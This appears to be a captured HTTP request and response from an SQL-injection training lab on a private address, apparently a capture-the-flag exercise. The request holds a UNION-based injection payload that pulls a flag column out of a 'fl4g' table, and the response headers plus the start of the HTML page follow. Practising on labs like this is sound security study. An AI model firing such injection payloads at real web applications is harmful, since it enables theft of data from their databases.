 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfI4g)%20from%2
0fl4g--+ HTTP/1.1
Host: 192.168.246.123
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 10 May 2022 03:06:44 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 480
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xh
tml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">